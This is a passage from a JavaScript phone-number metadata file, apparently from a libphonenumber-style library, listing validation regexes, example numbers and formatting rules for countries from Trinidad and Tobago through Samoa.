        [, "(\\d{3})(\\d{3})(\\d{2})(\\d{2})", "$1 $2 $3 $4", ["[24][1-8]|3[1-9]"], "(0$1)", , 1],
        [, "(\\d{3})(\\d{3})(\\d{6,7})", "$1 $2 $3", ["80"], "0$1", , 1]
      ], [[, "(\\d{3})(\\d{3})(\\d{4})", "$1 $2 $3", ["512|8[01589]|90"], "0$1", , 1], [, "(\\d{3})(\\d{3})(\\d{2})(\\d{2})", "$1 $2 $3 $4", ["5(?:[0-59]|61)", "5(?:[0-59]|61[06])", "5(?:[0-59]|61[06]1)"], "0$1", , 1], [
        ,
        "(\\d{3})(\\d{3})(\\d{2})(\\d{2})",
        "$1 $2 $3 $4",
        ["[24][1-8]|3[1-9]"],
        "(0$1)",
        ,
        1
      ], [, "(\\d{3})(\\d{3})(\\d{6,7})", "$1 $2 $3", ["80"], "0$1", , 1]], [, , "512\\d{7}", , , , "5123456789", , , [10]], , , [, , "(?:444|811\\d{3})\\d{4}", , , , , , , [7, 10]], [, , "444\\d{4}", , , , "4441444", , , [7]], , , [, , , , , , , , , [-1]]],
      TT: [, [, , "(?:[58]\\d\\d|900)\\d{7}", , , , , , , [10], [7]], [, , "868(?:2(?:01|1[5-9]|[23]\\d|4[0-2])|6(?:0[7-9]|1[02-8]|2[1-9]|[3-69]\\d|7[0-79])|82[124])\\d{4}", , , , "8682211234", , , , [7]], [
        ,
        ,
        "868(?:(?:2[5-9]|3\\d)\\d|4(?:3[0-6]|[6-9]\\d)|6(?:20|78|8\\d)|7(?:0[1-9]|1[02-9]|[2-9]\\d))\\d{4}",
        ,
        ,
        ,
        "8682911234",
        ,
        ,
        ,
        [7]
      ], [, , "8(?:00|33|44|55|66|77|88)[2-9]\\d{6}", , , , "8002345678"], [, , "900[2-9]\\d{6}", , , , "9002345678"], [, , , , , , , , , [-1]], [, , "52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-9]|33|44|66|77|88)[2-9]\\d{6}", , , , "5002345678"], [, , , , , , , , , [-1]], "TT", 1, "011", "1", , , "([2-46-8]\\d{6})$|1", "868$1", , , , , [, , , , , , , , , [-1]], , "868", [, , , , , , , , , [-1]], [
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        [-1]
      ], , , [, , "868619\\d{4}", , , , "8686191234", , , , [7]]],
      TV: [, [, , "(?:2|7\\d\\d|90)\\d{4}", , , , , , , [5, 6, 7]], [, , "2[02-9]\\d{3}", , , , "20123", , , [5]], [, , "(?:7[01]\\d|90)\\d{4}", , , , "901234", , , [6, 7]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "TV", 688, "00", , , , , , , , [[, "(\\d{2})(\\d{3})", "$1 $2", ["2"]], [, "(\\d{2})(\\d{4})", "$1 $2", ["90"]], [, "(\\d{2})(\\d{5})", "$1 $2", ["7"]]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      TW: [, [
        ,
        ,
        "[2-689]\\d{8}|7\\d{9,10}|[2-8]\\d{7}|2\\d{6}",
        ,
        ,
        ,
        ,
        ,
        ,
        [7, 8, 9, 10, 11]
      ], [
        ,
        ,
        "(?:2[2-8]\\d|370|55[01]|7[1-9])\\d{6}|4(?:(?:0(?:0[1-9]|[2-48]\\d)|1[023]\\d)\\d{4,5}|(?:[239]\\d\\d|4(?:0[56]|12|49))\\d{5})|6(?:[01]\\d{7}|4(?:0[56]|12|24|4[09])\\d{4,5})|8(?:(?:2(?:3\\d|4[0-269]|[578]0|66)|36[24-9]|90\\d\\d)\\d{4}|4(?:0[56]|12|24|4[09])\\d{4,5})|(?:2(?:2(?:0\\d\\d|4(?:0[68]|[249]0|3[0-467]|5[0-25-9]|6[0235689]))|(?:3(?:[09]\\d|1[0-4])|(?:4\\d|5[0-49]|6[0-29]|7[0-5])\\d)\\d)|(?:(?:3[2-9]|5[2-8]|6[0-35-79]|8[7-9])\\d\\d|4(?:2(?:[089]\\d|7[1-9])|(?:3[0-4]|[78]\\d|9[01])\\d))\\d)\\d{3}",
        ,
        ,
        ,
        "221234567",
        ,
        ,
        [8, 9]
      ], [, , "(?:40001[0-2]|9[0-8]\\d{4})\\d{3}", , , , "912345678", , , [9]], [, , "80[0-79]\\d{6}|800\\d{5}", , , , "800123456", , , [8, 9]], [, , "20(?:[013-9]\\d\\d|2)\\d{4}", , , , "203123456", , , [7, 9]], [, , , , , , , , , [-1]], [, , "99\\d{7}", , , , "990123456", , , [9]], [, , "7010(?:[0-2679]\\d|3[0-7]|8[0-5])\\d{5}|70\\d{8}", , , , "7012345678", , , [10, 11]], "TW", 886, "0(?:0[25-79]|19)", "0", "#", , "0", , , , [[, "(\\d{2})(\\d)(\\d{4})", "$1 $2 $3", ["202"], "0$1"], [, "(\\d{2})(\\d{3})(\\d{3,4})", "$1 $2 $3", ["[258]0"], "0$1"], [
        ,
        "(\\d)(\\d{3,4})(\\d{4})",
        "$1 $2 $3",
        ["[23568]|4(?:0[02-48]|[1-47-9])|7[1-9]", "[23568]|4(?:0[2-48]|[1-47-9])|(?:400|7)[1-9]"],
        "0$1"
      ], [, "(\\d{3})(\\d{3})(\\d{3})", "$1 $2 $3", ["[49]"], "0$1"], [, "(\\d{2})(\\d{4})(\\d{4,5})", "$1 $2 $3", ["7"], "0$1"]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , "50[0-46-9]\\d{6}", , , , "500123456", , , [9]], , , [, , , , , , , , , [-1]]],
      TZ: [
        ,
        [, , "(?:[25-8]\\d|41|90)\\d{7}", , , , , , , [9]],
        [, , "2[2-8]\\d{7}", , , , "222345678"],
        [, , "(?:6[125-9]|7[13-9])\\d{7}", , , , "621234567"],
        [, , "80[08]\\d{6}", , , , "800123456"],
        [, , "90\\d{7}", , , , "900123456"],
        [, , "8(?:40|6[01])\\d{6}", , , , "840123456"],
        [, , , , , , , , , [-1]],
        [, , "41\\d{7}", , , , "412345678"],
        "TZ",
        255,
        "00[056]",
        "0",
        ,
        ,
        "0",
        ,
        ,
        ,
        [[, "(\\d{3})(\\d{2})(\\d{4})", "$1 $2 $3", ["[89]"], "0$1"], [, "(\\d{2})(\\d{3})(\\d{4})", "$1 $2 $3", ["[24]"], "0$1"], [, "(\\d{2})(\\d{7})", "$1 $2", ["5"]], [, "(\\d{3})(\\d{3})(\\d{3})", "$1 $2 $3", ["[67]"], "0$1"]],
        ,
        [, , , , , , , , , [-1]],
        ,
        ,
        [, , "(?:8(?:[04]0|6[01])|90\\d)\\d{6}"],
        [, , , , , , , , , [-1]],
        ,
        ,
        [, , , , , , , , , [-1]]
      ],
      UA: [, [, , "[89]\\d{9}|[3-9]\\d{8}", , , , , , , [9, 10], [5, 6, 7]], [
        ,
        ,
        "(?:3[1-8]|4[13-8]|5[1-7]|6[12459])\\d{7}",
        ,
        ,
        ,
        "311234567",
        ,
        ,
        [9],
        [5, 6, 7]
      ], [, , "(?:39|50|6[36-8]|7[1-357]|9[1-9])\\d{7}", , , , "501234567", , , [9]], [, , "800[1-8]\\d{5,6}", , , , "800123456"], [, , "900[239]\\d{5,6}", , , , "900212345"], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , "89[1-579]\\d{6}", , , , "891234567", , , [9]], "UA", 380, "00", "0", , , "0", , "0~0", , [[, "(\\d{3})(\\d{3})(\\d{3})", "$1 $2 $3", ["6[12][29]|(?:3[1-8]|4[136-8]|5[12457]|6[49])2|(?:56|65)[24]", "6[12][29]|(?:35|4[1378]|5[12457]|6[49])2|(?:56|65)[24]|(?:3[1-46-8]|46)2[013-9]"], "0$1"], [
        ,
        "(\\d{4})(\\d{5})",
        "$1 $2",
        ["3[1-8]|4(?:[1367]|[45][6-9]|8[4-6])|5(?:[1-5]|6[0135689]|7[4-6])|6(?:[12][3-7]|[459])", "3[1-8]|4(?:[1367]|[45][6-9]|8[4-6])|5(?:[1-5]|6(?:[015689]|3[02389])|7[4-6])|6(?:[12][3-7]|[459])"],
        "0$1"
      ], [, "(\\d{2})(\\d{3})(\\d{4})", "$1 $2 $3", ["[3-7]|89|9[1-9]"], "0$1"], [, "(\\d{3})(\\d{3})(\\d{3,4})", "$1 $2 $3", ["[89]"], "0$1"]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      UG: [, [, , "800\\d{6}|(?:[29]0|[347]\\d)\\d{7}", , , , , , , [9], [5, 6, 7]], [
        ,
        ,
        "20(?:(?:240|30[67])\\d|6(?:00[0-2]|30[0-4]))\\d{3}|(?:20(?:[017]\\d|2[5-9]|3[1-4]|5[0-4]|6[15-9])|[34]\\d{3})\\d{5}",
        ,
        ,
        ,
        "312345678",
        ,
        ,
        ,
        [5, 6, 7]
      ], [, , "72(?:[48]0|6[01])\\d{5}|7(?:[015-8]\\d|20|36|4[0-5]|9[89])\\d{6}", , , , "712345678"], [, , "800[1-3]\\d{5}", , , , "800123456"], [, , "90[1-3]\\d{6}", , , , "901123456"], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "UG", 256, "00[057]", "0", , , "0", , , , [[, "(\\d{4})(\\d{5})", "$1 $2", ["202", "2024"], "0$1"], [, "(\\d{3})(\\d{6})", "$1 $2", ["[27-9]|4(?:6[45]|[7-9])"], "0$1"], [, "(\\d{2})(\\d{7})", "$1 $2", ["[34]"], "0$1"]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      US: [
        ,
        [, , "[2-9]\\d{9}|3\\d{6}", , , , , , , [10], [7]],
        [
          ,
          ,
          "(?:3052(?:0[0-8]|[1-9]\\d)|5056(?:[0-35-9]\\d|4[468])|7302[0-4]\\d)\\d{4}|(?:305[3-9]|472[24]|505[2-57-9]|7306|983[2-47-9])\\d{6}|(?:2(?:0[1-35-9]|1[02-9]|2[03-57-9]|3[1459]|4[08]|5[1-46]|6[0279]|7[0269]|8[13])|3(?:0[1-47-9]|1[02-9]|2[013569]|3[0-24679]|4[167]|5[0-2]|6[01349]|8[056])|4(?:0[124-9]|1[02-579]|2[3-5]|3[0245]|4[023578]|58|6[349]|7[0589]|8[04])|5(?:0[1-47-9]|1[0235-8]|20|3[0149]|4[01]|5[179]|6[1-47]|7[0-5]|8[0256])|6(?:0[1-35-9]|1[024-9]|2[03689]|3[016]|4[0156]|5[01679]|6[0-279]|78|8[0-29])|7(?:0[1-46-8]|1[2-9]|2[04-8]|3[1247]|4[037]|5[47]|6[02359]|7[0-59]|8[156])|8(?:0[1-68]|1[02-8]|2[068]|3[0-2589]|4[03578]|5[046-9]|6[02-5]|7[028])|9(?:0[1346-9]|1[02-9]|2[0589]|3[0146-8]|4[01357-9]|5[12469]|7[0-389]|8[04-69]))[2-9]\\d{6}",
          ,
          ,
          ,
          "2015550123",
          ,
          ,
          ,
          [7]
        ],
        [
          ,
          ,
          "(?:3052(?:0[0-8]|[1-9]\\d)|5056(?:[0-35-9]\\d|4[468])|7302[0-4]\\d)\\d{4}|(?:305[3-9]|472[24]|505[2-57-9]|7306|983[2-47-9])\\d{6}|(?:2(?:0[1-35-9]|1[02-9]|2[03-57-9]|3[1459]|4[08]|5[1-46]|6[0279]|7[0269]|8[13])|3(?:0[1-47-9]|1[02-9]|2[013569]|3[0-24679]|4[167]|5[0-2]|6[01349]|8[056])|4(?:0[124-9]|1[02-579]|2[3-5]|3[0245]|4[023578]|58|6[349]|7[0589]|8[04])|5(?:0[1-47-9]|1[0235-8]|20|3[0149]|4[01]|5[179]|6[1-47]|7[0-5]|8[0256])|6(?:0[1-35-9]|1[024-9]|2[03689]|3[016]|4[0156]|5[01679]|6[0-279]|78|8[0-29])|7(?:0[1-46-8]|1[2-9]|2[04-8]|3[1247]|4[037]|5[47]|6[02359]|7[0-59]|8[156])|8(?:0[1-68]|1[02-8]|2[068]|3[0-2589]|4[03578]|5[046-9]|6[02-5]|7[028])|9(?:0[1346-9]|1[02-9]|2[0589]|3[0146-8]|4[01357-9]|5[12469]|7[0-389]|8[04-69]))[2-9]\\d{6}",
          ,
          ,
          ,
          "2015550123",
          ,
          ,
          ,
          [7]
        ],
        [, , "8(?:00|33|44|55|66|77|88)[2-9]\\d{6}", , , , "8002345678"],
        [, , "900[2-9]\\d{6}", , , , "9002345678"],
        [, , , , , , , , , [-1]],
        [, , "52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-9]|33|44|66|77|88)[2-9]\\d{6}", , , , "5002345678"],
        [, , "305209\\d{4}", , , , "3052090123", , , , [7]],
        "US",
        1,
        "011",
        "1",
        ,
        ,
        "1",
        ,
        ,
        1,
        [
          [, "(\\d{3})(\\d{4})", "$1-$2", ["310"], , , 1],
          [, "(\\d{3})(\\d{4})", "$1-$2", ["[24-9]|3(?:[02-9]|1[1-9])"]],
          [, "(\\d{3})(\\d{3})(\\d{4})", "($1) $2-$3", ["[2-9]"], , , 1]
        ],
        [[, "(\\d{3})(\\d{4})", "$1-$2", ["310"], , , 1], [, "(\\d{3})(\\d{3})(\\d{4})", "$1-$2-$3", ["[2-9]"]]],
        [, , , , , , , , , [-1]],
        1,
        ,
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        ,
        ,
        [, , , , , , , , , [-1]]
      ],
      UY: [, [, , "0004\\d{2,9}|[1249]\\d{7}|(?:[49]\\d|80)\\d{5}", , , , , , , [6, 7, 8, 9, 10, 11, 12, 13]], [, , "(?:1(?:770|9(?:20|87))|(?:2\\d|4[2-7])\\d\\d)\\d{4}", , , , "21231234", , , [8], [7]], [, , "9[1-9]\\d{6}", , , , "94231234", , , [8]], [
        ,
        ,
        "0004\\d{2,9}|(?:405|80[05])\\d{4}",
        ,
        ,
        ,
        "8001234"
      ], [, , "90[0-8]\\d{4}", , , , "9001234", , , [7]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "UY", 598, "0(?:0|1[3-9]\\d)", "0", " int. ", , "0", , "00", , [[, "(\\d{3})(\\d{3,4})", "$1 $2", ["0"]], [, "(\\d{3})(\\d{4})", "$1 $2", ["[49]0|8"], "0$1"], [, "(\\d{2})(\\d{3})(\\d{3})", "$1 $2 $3", ["9"], "0$1"], [, "(\\d{4})(\\d{4})", "$1 $2", ["[124]"]], [, "(\\d{3})(\\d{3})(\\d{2,4})", "$1 $2 $3", ["0"]], [, "(\\d{3})(\\d{3})(\\d{3})(\\d{2,4})", "$1 $2 $3 $4", ["0"]]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        [-1]
      ]],
      UZ: [, [, , "(?:20|33|[5-79]\\d|88)\\d{7}", , , , , , , [9]], [, , "(?:55\\d\\d|6(?:1(?:22|3[124]|4[1-4]|5[1-3578]|64)|2(?:22|3[0-57-9]|41)|5(?:22|3[3-7]|5[024-8])|6\\d\\d|7(?:[23]\\d|7[69])|9(?:22|4[1-8]|6[135]))|7(?:0(?:5[4-9]|6[0146]|7[124-6]|9[135-8])|(?:1[12]|[68]\\d)\\d|2(?:22|3[13-57-9]|4[1-3579]|5[14])|3(?:2\\d|3[1578]|4[1-35-7]|5[1-57]|61)|4(?:2\\d|3[1-579]|7[1-79])|5(?:22|5[1-9]|6[1457])|9(?:22|5[1-9])))\\d{5}", , , , "669050123"], [
        ,
        ,
        "(?:(?:[25]0|33|88|9[0-57-9])\\d{3}|6(?:1(?:2(?:2[01]|98)|35[0-4]|50\\d|61[23]|7(?:[01][017]|4\\d|55|9[5-9]))|2(?:(?:11|7\\d)\\d|2(?:[12]1|9[01379])|5(?:[126]\\d|3[0-4]))|5(?:19[01]|2(?:27|9[26])|(?:30|59|7\\d)\\d)|6(?:2(?:1[5-9]|2[0367]|38|41|52|60)|(?:3[79]|9[0-3])\\d|4(?:56|83)|7(?:[07]\\d|1[017]|3[07]|4[047]|5[057]|67|8[0178]|9[79]))|7(?:2(?:24|3[237]|4[5-9]|7[15-8])|5(?:7[12]|8[0589])|7(?:0\\d|[39][07])|9(?:0\\d|7[079]))|9(?:2(?:1[1267]|3[01]|5\\d|7[0-4])|(?:5[67]|7\\d)\\d|6(?:2[0-26]|8\\d)))|7(?:[07]\\d{3}|1(?:13[01]|6(?:0[47]|1[67]|66)|71[3-69]|98\\d)|2(?:2(?:2[79]|95)|3(?:2[5-9]|6[0-6])|57\\d|7(?:0\\d|1[17]|2[27]|3[37]|44|5[057]|66|88))|3(?:2(?:1[0-6]|21|3[469]|7[159])|(?:33|9[4-6])\\d|5(?:0[0-4]|5[579]|9\\d)|7(?:[0-3579]\\d|4[0467]|6[67]|8[078]))|4(?:2(?:29|5[0257]|6[0-7]|7[1-57])|5(?:1[0-4]|8\\d|9[5-9])|7(?:0\\d|1[024589]|2[0-27]|3[0137]|[46][07]|5[01]|7[5-9]|9[079])|9(?:7[015-9]|[89]\\d))|5(?:112|2(?:0\\d|2[29]|[49]4)|3[1568]\\d|52[6-9]|7(?:0[01578]|1[017]|[23]7|4[047]|[5-7]\\d|8[78]|9[079]))|9(?:22[128]|3(?:2[0-4]|7\\d)|57[02569]|7(?:2[05-9]|3[37]|4\\d|60|7[2579]|87|9[07]))))\\d{4}",
        ,
        ,
        ,
        "912345678"
      ], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "UZ", 998, "00", , , , , , , , [[, "(\\d{2})(\\d{3})(\\d{2})(\\d{2})", "$1 $2 $3 $4", ["[235-9]"]]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      VA: [, [, , "0\\d{5,10}|3[0-8]\\d{7,10}|55\\d{8}|8\\d{5}(?:\\d{2,4})?|(?:1\\d|39)\\d{7,8}", , , , , , , [6, 7, 8, 9, 10, 11, 12]], [, , "06698\\d{1,6}", , , , "0669812345", , , [6, 7, 8, 9, 10, 11]], [, , "3[1-9]\\d{8}|3[2-9]\\d{7}", , , , "3123456789", , , [9, 10]], [
        ,
        ,
        "80(?:0\\d{3}|3)\\d{3}",
        ,
        ,
        ,
        "800123456",
        ,
        ,
        [6, 9]
      ], [, , "(?:0878\\d{3}|89(?:2\\d|3[04]|4(?:[0-4]|[5-9]\\d\\d)|5[0-4]))\\d\\d|(?:1(?:44|6[346])|89(?:38|5[5-9]|9))\\d{6}", , , , "899123456", , , [6, 8, 9, 10]], [, , "84(?:[08]\\d{3}|[17])\\d{3}", , , , "848123456", , , [6, 9]], [, , "1(?:78\\d|99)\\d{6}", , , , "1781234567", , , [9, 10]], [, , "55\\d{8}", , , , "5512345678", , , [10]], "VA", 39, "00", , , , , , , , , , [, , , , , , , , , [-1]], , "06698", [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , "3[2-8]\\d{9,10}", , , , "33101234501", , , [11, 12]]],
      VC: [
        ,
        [, , "(?:[58]\\d\\d|784|900)\\d{7}", , , , , , , [10], [7]],
        [, , "784(?:266|3(?:6[6-9]|7\\d|8[0-6])|4(?:38|5[0-36-8]|8[0-8])|5(?:55|7[0-2]|93)|638|784)\\d{4}", , , , "7842661234", , , , [7]],
        [, , "784(?:4(?:3[0-5]|5[45]|89|9[0-8])|5(?:2[6-9]|3[0-4])|720)\\d{4}", , , , "7844301234", , , , [7]],
        [, , "8(?:00|33|44|55|66|77|88)[2-9]\\d{6}", , , , "8002345678"],
        [, , "900[2-9]\\d{6}", , , , "9002345678"],
        [, , , , , , , , , [-1]],
        [
          ,
          ,
          "52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-9]|33|44|66|77|88)[2-9]\\d{6}",
          ,
          ,
          ,
          "5002345678"
        ],
        [, , "78451[0-2]\\d{4}", , , , "7845101234", , , , [7]],
        "VC",
        1,
        "011",
        "1",
        ,
        ,
        "([2-7]\\d{6})$|1",
        "784$1",
        ,
        ,
        ,
        ,
        [, , , , , , , , , [-1]],
        ,
        "784",
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        ,
        ,
        [, , , , , , , , , [-1]]
      ],
      VE: [
        ,
        [, , "[68]00\\d{7}|(?:[24]\\d|[59]0)\\d{8}", , , , , , , [10], [7]],
        [, , "(?:2(?:12|3[457-9]|[467]\\d|[58][1-9]|9[1-6])|[4-6]00)\\d{7}", , , , "2121234567", , , , [7]],
        [, , "4(?:1[24-8]|2[46])\\d{7}", , , , "4121234567"],
        [, , "800\\d{7}", , , , "8001234567"],
        [, , "90[01]\\d{7}", , , , "9001234567"],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        "VE",
        58,
        "00",
        "0",
        ,
        ,
        "0",
        ,
        ,
        ,
        [[, "(\\d{3})(\\d{7})", "$1-$2", ["[24-689]"], "0$1", "$CC $1"]],
        ,
        [, , , , , , , , , [-1]],
        ,
        ,
        [, , , , , , , , , [-1]],
        [, , "501\\d{7}", , , , "5010123456", , , , [7]],
        ,
        ,
        [, , , , , , , , , [-1]]
      ],
      VG: [, [, , "(?:284|[58]\\d\\d|900)\\d{7}", , , , , , , [10], [7]], [, , "284(?:229|4(?:22|9[45])|774|8(?:52|6[459]))\\d{4}", , , , "2842291234", , , , [7]], [, , "284(?:245|3(?:0[0-3]|4[0-7]|68|9[34])|4(?:4[0-6]|68|9[69])|5(?:4[0-7]|68|9[69]))\\d{4}", , , , "2843001234", , , , [7]], [, , "8(?:00|33|44|55|66|77|88)[2-9]\\d{6}", , , , "8002345678"], [
        ,
        ,
        "900[2-9]\\d{6}",
        ,
        ,
        ,
        "9002345678"
      ], [, , , , , , , , , [-1]], [, , "52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-9]|33|44|66|77|88)[2-9]\\d{6}", , , , "5002345678"], [, , , , , , , , , [-1]], "VG", 1, "011", "1", , , "([2-578]\\d{6})$|1", "284$1", , , , , [, , , , , , , , , [-1]], , "284", [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      VI: [, [, , "[58]\\d{9}|(?:34|90)0\\d{7}", , , , , , , [10], [7]], [
        ,
        ,
        "340(?:2(?:0\\d|10|2[06-8]|4[49]|77)|3(?:32|44)|4(?:2[23]|44|7[34]|89)|5(?:1[34]|55)|6(?:2[56]|4[23]|77|9[023])|7(?:1[2-57-9]|2[57]|7\\d)|884|998)\\d{4}",
        ,
        ,
        ,
        "3406421234",
        ,
        ,
        ,
        [7]
      ], [, , "340(?:2(?:0\\d|10|2[06-8]|4[49]|77)|3(?:32|44)|4(?:2[23]|44|7[34]|89)|5(?:1[34]|55)|6(?:2[56]|4[23]|77|9[023])|7(?:1[2-57-9]|2[57]|7\\d)|884|998)\\d{4}", , , , "3406421234", , , , [7]], [, , "8(?:00|33|44|55|66|77|88)[2-9]\\d{6}", , , , "8002345678"], [, , "900[2-9]\\d{6}", , , , "9002345678"], [, , , , , , , , , [-1]], [
        ,
        ,
        "52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-9]|33|44|66|77|88)[2-9]\\d{6}",
        ,
        ,
        ,
        "5002345678"
      ], [, , , , , , , , , [-1]], "VI", 1, "011", "1", , , "([2-9]\\d{6})$|1", "340$1", , 1, , , [, , , , , , , , , [-1]], , "340", [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      VN: [, [, , "[12]\\d{9}|[135-9]\\d{8}|[16]\\d{7}|[16-8]\\d{6}", , , , , , , [7, 8, 9, 10]], [, , "2(?:0[3-9]|1[0-689]|2[0-25-9]|[38][2-9]|4[2-8]|5[124-9]|6[0-39]|7[0-7]|9[0-4679])\\d{7}", , , , "2101234567", , , [10]], [, , "(?:5(?:2[238]|59)|89[6-9]|99[013-9])\\d{6}|(?:3\\d|5[1689]|7[06-9]|8[1-8]|9[0-8])\\d{7}", , , , "912345678", , , [9]], [
        ,
        ,
        "1800\\d{4,6}|12(?:0[13]|28)\\d{4}",
        ,
        ,
        ,
        "1800123456",
        ,
        ,
        [8, 9, 10]
      ], [, , "1900\\d{4,6}", , , , "1900123456", , , [8, 9, 10]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , "672\\d{6}", , , , "672012345", , , [9]], "VN", 84, "00", "0", , , "0", , , , [[, "(\\d{3})(\\d{4})", "$1 $2", ["[17]99"], "0$1", , 1], [, "(\\d{2})(\\d{5})", "$1 $2", ["80"], "0$1", , 1], [, "(\\d{3})(\\d{4,5})", "$1 $2", ["69"], "0$1", , 1], [, "(\\d{4})(\\d{4,6})", "$1 $2", ["1"], , , 1], [, "(\\d{2})(\\d{3})(\\d{2})(\\d{2})", "$1 $2 $3 $4", ["6"], "0$1", , 1], [, "(\\d{3})(\\d{3})(\\d{3})", "$1 $2 $3", ["[357-9]"], "0$1", , 1], [
        ,
        "(\\d{2})(\\d{4})(\\d{4})",
        "$1 $2 $3",
        ["2[48]"],
        "0$1",
        ,
        1
      ], [, "(\\d{3})(\\d{4})(\\d{3})", "$1 $2 $3", ["2"], "0$1", , 1]], [[, "(\\d{2})(\\d{5})", "$1 $2", ["80"], "0$1", , 1], [, "(\\d{4})(\\d{4,6})", "$1 $2", ["1"], , , 1], [, "(\\d{2})(\\d{3})(\\d{2})(\\d{2})", "$1 $2 $3 $4", ["6"], "0$1", , 1], [, "(\\d{3})(\\d{3})(\\d{3})", "$1 $2 $3", ["[357-9]"], "0$1", , 1], [, "(\\d{2})(\\d{4})(\\d{4})", "$1 $2 $3", ["2[48]"], "0$1", , 1], [, "(\\d{3})(\\d{4})(\\d{3})", "$1 $2 $3", ["2"], "0$1", , 1]], [, , , , , , , , , [-1]], , , [, , "[17]99\\d{4}|69\\d{5,6}", , , , , , , [7, 8]], [
        ,
        ,
        "(?:[17]99|80\\d)\\d{4}|69\\d{5,6}",
        ,
        ,
        ,
        "1992000",
        ,
        ,
        [7, 8]
      ], , , [, , , , , , , , , [-1]]],
      VU: [
        ,
        [, , "[57-9]\\d{6}|(?:[238]\\d|48)\\d{3}", , , , , , , [5, 7]],
        [, , "(?:38[0-8]|48[4-9])\\d\\d|(?:2[02-9]|3[4-7]|88)\\d{3}", , , , "22123", , , [5]],
        [, , "(?:[58]\\d|7[013-7])\\d{5}", , , , "5912345", , , [7]],
        [, , "81[18]\\d\\d", , , , "81123", , , [5]],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        [, , "9(?:0[1-9]|1[01])\\d{4}", , , , "9010123", , , [7]],
        "VU",
        678,
        "00",
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        [[, "(\\d{3})(\\d{4})", "$1 $2", ["[57-9]"]]],
        ,
        [, , , , , , , , , [-1]],
        ,
        ,
        [, , , , , , , , , [-1]],
        [, , "(?:3[03]|900\\d)\\d{3}", , , , "30123"],
        ,
        ,
        [, , , , , , , , , [-1]]
      ],
      WF: [, [, , "(?:40|72)\\d{4}|8\\d{5}(?:\\d{3})?", , , , , , , [6, 9]], [, , "72\\d{4}", , , , "721234", , , [6]], [, , "(?:72|8[23])\\d{4}", , , , "821234", , , [6]], [, , "80[0-5]\\d{6}", , , , "800012345", , , [9]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "WF", 681, "00", , , , , , , , [[, "(\\d{2})(\\d{2})(\\d{2})", "$1 $2 $3", ["[478]"]], [, "(\\d{3})(\\d{2})(\\d{2})(\\d{2})", "$1 $2 $3 $4", ["8"]]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , "[48]0\\d{4}", , , , "401234", , , [6]]],
      WS: [, [
        ,
        ,
        "(?:[2-6]|8\\d{5})\\d{4}|[78]\\d{6}|[68]\\d{5}",
        ,
        ,
        ,
        ,
        ,
        ,
        [5, 6, 7, 10]
